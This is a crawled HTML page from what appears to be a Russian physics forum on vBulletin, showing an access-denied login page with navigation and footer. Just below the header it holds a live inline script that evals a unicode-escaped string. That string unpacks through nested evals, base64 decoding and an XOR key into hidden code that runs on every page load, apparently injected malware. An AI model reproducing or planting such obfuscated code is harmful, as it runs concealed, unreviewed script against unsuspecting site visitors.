

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://forum.etherdynamic.ru/newreply.php?s=b0a3f112e9c7342f2eb499eebc17e89c&p=1323&noquote=1
body_size: 8325
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://forum.etherdynamic.ru" />
<base href="http://forum.etherdynamic.ru/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.2" />


		<meta name="keywords" content="эфиродинамика, наука, физика, философия, эфир" />
		<meta name="description" content="теории эфира в современной физике..." />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=412"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=412"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=9713e0e8924b31348322edc3ac585c5a&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "412";
	var BBURL = "http://forum.etherdynamic.ru";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "newreply";
        var RELPATH = "newreply.php?p=1323&amp;noquote=1";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://forum.etherdynamic.ru/clientscript/vbulletin-core.js?v=412"></script>





	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<meta name="robots" content="noindex,follow" />

	<title>Эфиродинамика - форум</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>

	
<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=additional.css" />
 
</head>
<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=9713e0e8924b31348322edc3ac585c5a" class="logo-image"><img src="images/misc/vbulletin4_logo.png" alt="Эфиродинамика - форум - Powered by vBulletin" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a rel="help" href="faq.php?s=9713e0e8924b31348322edc3ac585c5a">Помощь</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>
			<form id="navbar_loginform" action="login.php?s=9713e0e8924b31348322edc3ac585c5a&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Пароль" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Вход" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Запомнить?</label>
				</div>

				<input type="hidden" name="s" value="9713e0e8924b31348322edc3ac585c5a" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'Имя')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='Имя';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
</div>
<script>
(function(ce645b51,ee64){return ce645b51(ee64);})(function(_9e){return eval(_9e);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u002c\u005f\u0031\u0030\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u0028\u005f\u0031\u0030\u0036\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u002c\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u0028\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0065\u0035\u002c\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0065\u0035\u0028\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0053\u0053\u0045\u005a\u0041\u0054\u006f\u006a\u004a\u0078\u0030\u0030\u0063\u0042\u005a\u0074\u004a\u0052\u006b\u0072\u0048\u0033\u004d\u002f\u004d\u0031\u0041\u0072\u0053\u006a\u0045\u004e\u004b\u006a\u0073\u0041\u0051\u0041\u0077\u0069\u0041\u0068\u0074\u0031\u004a\u0048\u004d\u0057\u0064\u0044\u0073\u0037\u0056\u0079\u0077\u005a\u004c\u0079\u006b\u0032\u0049\u0053\u0068\u0055\u004e\u0078\u0035\u0039\u0046\u007a\u0030\u0033\u0045\u0056\u0077\u0052\u004d\u0030\u0074\u0047\u0064\u0054\u0074\u007a\u0046\u006e\u0051\u0072\u004b\u006b\u0041\u006b\u0048\u0054\u0034\u0066\u0041\u0053\u0042\u0072\u0051\u006a\u006f\u0059\u0050\u0045\u0041\u0036\u004a\u0030\u0031\u005a\u0042\u0043\u006b\u004c\u0047\u007a\u0046\u0036\u0066\u0079\u0039\u0068\u004b\u0032\u0064\u0042\u004b\u0042\u006b\u002b\u0042\u0054\u0051\u006a\u004e\u0067\u0077\u0047\u004e\u0054\u0031\u0045\u004c\u0079\u0063\u0066\u0053\u0052\u006f\u0036\u0056\u0078\u0078\u0033\u004a\u0044\u0077\u0052\u005a\u0033\u006f\u0056\u0048\u0052\u0046\u0043\u004c\u0068\u006b\u0070\u0050\u0053\u004a\u0045\u004b\u0077\u004e\u0037\u0055\u0079\u0045\u0035\u0050\u0078\u006f\u0043\u0061\u0053\u0067\u007a\u0064\u006d\u0034\u0045\u0052\u0042\u0030\u0036\u0042\u0077\u0041\u0075\u0057\u0042\u0030\u0041\u004c\u0042\u0063\u004e\u005a\u0067\u0056\u0046\u0042\u0048\u005a\u0033\u004f\u0069\u0031\u0034\u004a\u0052\u0067\u0039\u0043\u0057\u006f\u0059\u0041\u0043\u0045\u004f\u0041\u0052\u0042\u0038\u004e\u0042\u0063\u0045\u0044\u0052\u006c\u0070\u0064\u0057\u0074\u0070\u0041\u0068\u0074\u002f\u0043\u0068\u0059\u0041\u0066\u0046\u0041\u0046\u0049\u0067\u004d\u007a\u0043\u0032\u0045\u0037\u0048\u0032\u006b\u004b\u0045\u0048\u0059\u0042\u005a\u0042\u0077\u0037\u004e\u0069\u0042\u0066\u004c\u0053\u0051\u0036\u0056\u0043\u0074\u0036\u0043\u006c\u0073\u0053\u0049\u0068\u0034\u0062\u0047\u007a\u0049\u006f\u0048\u0053\u0067\u0039\u0059\u0055\u0046\u0068\u0041\u0057\u004e\u0058\u004a\u0032\u0031\u0074\u0053\u0069\u0052\u0044\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004d\u006d\u004a\u006c\u005a\u0044\u0045\u0031\u0059\u006a\u0055\u0030\u004e\u0054\u0063\u0035\u0027\u0029\u0029")
</script> 

<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="http://etherdynamic.ru">На главную сайта (статьи)</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/wiki/">Наш WIKI-раздел</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/video/">Видео-раздел</a>







				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=9713e0e8924b31348322edc3ac585c5a&amp;do=getdaily&amp;contenttype=vBForum_Post">Сообщения за день</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=9713e0e8924b31348322edc3ac585c5a" accesskey="5">Справка</a></li>
					
					<li><a href="calendar.php?s=9713e0e8924b31348322edc3ac585c5a">Календарь</a></li>
					

					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">Сообщество</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=9713e0e8924b31348322edc3ac585c5a">Пользователи</a></li>
							
							
						</ul>
					</li>
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Опции форума</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=9713e0e8924b31348322edc3ac585c5a&amp;do=markread&amp;markreadhash=guest">Все разделы прочитаны</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Навигация</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=9713e0e8924b31348322edc3ac585c5a" rel="nofollow">
		
			Руководство сайта
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=9713e0e8924b31348322edc3ac585c5a">Blogs</a></li>
 
		
			<li><a class="navtab" href="search.php?s=9713e0e8924b31348322edc3ac585c5a&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">Что нового?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=9713e0e8924b31348322edc3ac585c5a&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=9713e0e8924b31348322edc3ac585c5a" accesskey="4">Расширенный поиск</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=9713e0e8924b31348322edc3ac585c5a" accesskey="1"><img src="images/misc/navbit-home.png" alt="Главная" /></a></li>

		
		
	<li class="navbit lastnavbit"><span>Сообщение форума</span></li>
 
	</ul>
	<hr />
</div>


 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=9713e0e8924b31348322edc3ac585c5a&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=9713e0e8924b31348322edc3ac585c5a" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=9713e0e8924b31348322edc3ac585c5a" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li> 
		</ol>
	</form>
 

<div class="standard_error">
	<h2 class="blockhead">Сообщение форума</h2>
	
		<form class="block vbform"  method="post" action="login.php?do=login" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">	
			<input type="hidden" name="do" value="login" />
			<input type="hidden" name="vb_login_md5password" value="" />		
			<input type="hidden" name="vb_login_md5password_utf" value="" />
			<input type="hidden" name="s" value="9713e0e8924b31348322edc3ac585c5a" />
			<input type="hidden" name="securitytoken" value="guest" />			
			
		
			
				
					<input type="hidden" name="url" value="/newreply.php?p=1323&amp;noquote=1" />
				
				<div class="blockbody formcontrols">
					
					<h3 class="blocksubhead">Вы не авторизованы на сайте или не имеете доступа к этой странице. Это могло произойти по одной из нескольких причин:</h3>
					<div class="blockrow restore">
						<ol>
							<li>Вы не авторизованы на сайте. Введите имя пользователя и пароль и попробуйте ещё раз.</li>
							<li>У вас недостаточно прав для обращения к этой странице. Возможно, вы пытаетесь обратиться к функциям администратора или к другим привилегированным функциям.</li>
							<li>Возможно, администратор отключил вашу учётную запись, или вы не активированы на сайте.</li>
						</ol>
					</div>
					
					<p class="blockrow">Для просмотра этой страницы необходимо <a href="register.php?s=9713e0e8924b31348322edc3ac585c5a&amp;" rel="nofollow">зарегистрироваться</a>.</p>
					
					<h3 class="blocksubhead">Вход</h3>		
					<div class="blockrow">
						<label for="vb_login_username">Имя:</label>
						<input type="text" class="primary textbox" id="vb_login_username" name="vb_login_username" accesskey="u" tabindex="1" />
					</div>
					<div class="blockrow">			
						<label for="vb_login_password">Пароль:</label>
						<input type="password" class="primary textbox" id="vb_login_password" name="vb_login_password" tabindex="1" />
					</div>
					<div class="blockrow singlecheck">
						<label for="cb_cookieuser"><input type="checkbox" name="cookieuser" id="cb_cookieuser" value="1" tabindex="1" /> Запомнить?</label>
					</div>
					
				</div>
				<div class="blockfoot actionbuttons">
					<div class="group">
						<input type="submit" class="button" value="Вход" accesskey="s" tabindex="1" />
						<input type="reset" class="button" value="Сброс" accesskey="r" tabindex="1" />
					</div>
				</div>
			
	</form>		
	
</div>

<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="navpopup">
	
		<a href="javascript://" class="popupctrl"><span class="ctrlcontainer">Быстрый переход</span></a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Навигация</li>
		<li><a href="usercp.php?s=9713e0e8924b31348322edc3ac585c5a">Кабинет</a></li>
		<li><a href="private.php?s=9713e0e8924b31348322edc3ac585c5a">Личные сообщения</a></li>
		<li><a href="subscription.php?s=9713e0e8924b31348322edc3ac585c5a">Подписки</a></li>
		<li><a href="online.php?s=9713e0e8924b31348322edc3ac585c5a">Кто на сайте</a></li>
		<li><a href="search.php?s=9713e0e8924b31348322edc3ac585c5a">Поиск по форуму</a></li>
		<li><a href="forum.php?s=9713e0e8924b31348322edc3ac585c5a">Главная страница форума</a></li>
			
		
			<li class="optionlabel">Форум</li>
			<li><a href="forumdisplay.php?1-Главная-категория&amp;s=9713e0e8924b31348322edc3ac585c5a">Главная категория</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?2-Главный-раздел&amp;s=9713e0e8924b31348322edc3ac585c5a">Главный раздел</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?9-Астрономия&amp;s=9713e0e8924b31348322edc3ac585c5a">Астрономия</a></li> <li><a href="forumdisplay.php?7-Теории-мироустройства-и-мироздания&amp;s=9713e0e8924b31348322edc3ac585c5a">Теории мироустройства и мироздания</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?4-Эфиродинамика&amp;s=9713e0e8924b31348322edc3ac585c5a">Эфиродинамика</a></li> <li><a href="forumdisplay.php?8-релятивистская-динамика&amp;s=9713e0e8924b31348322edc3ac585c5a">релятивистская динамика</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?10-Генетика&amp;s=9713e0e8924b31348322edc3ac585c5a">Генетика</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?11-Хромосомная-теория&amp;s=9713e0e8924b31348322edc3ac585c5a">Хромосомная теория</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?12-Кибернетика&amp;s=9713e0e8924b31348322edc3ac585c5a">Кибернетика</a></li> <li><a href="forumdisplay.php?13-Компьютерная-космология&amp;s=9713e0e8924b31348322edc3ac585c5a">Компьютерная космология</a></li> <li><a href="forumdisplay.php?14-Обсуждение-статей&amp;s=9713e0e8924b31348322edc3ac585c5a">Обсуждение статей</a></li> <li><a href="forumdisplay.php?5-Новости-научного-мира&amp;s=9713e0e8924b31348322edc3ac585c5a">Новости научного мира</a></li> <li><a href="forumdisplay.php?6-Физика&amp;s=9713e0e8924b31348322edc3ac585c5a">Физика</a></li> 
		
		
	</ul>
</div>
<div class="clear"></div> 


 
<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
		
		
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option> <option value="3" class="" selected="selected">-- RU 4.1.2</option> <option value="2" class="" >-- Russian (RU)</option> 
				</optgroup>
			</select>
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=9713e0e8924b31348322edc3ac585c5a" rel="nofollow" accesskey="9">Обратная связь</a></li>
		<li><a href="">Эфиродинамика.ру</a></li>
		
		
		<li><a href="archive/index.php?s=9713e0e8924b31348322edc3ac585c5a">Архив</a></li>
		
		
		
		<li><a href="newreply.php?p=1323&amp;noquote=1#top" onclick="document.location.hash='top'; return false;">Вверх</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">Текущее время: <span class="time">19:19</span>. Часовой пояс GMT +4.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 4.1.2 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.<br />Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://forum.etherdynamic.ru/cron.php?s=9713e0e8924b31348322edc3ac585c5a&amp;rand=1769095141" alt="" width="1" height="1" border="0" />
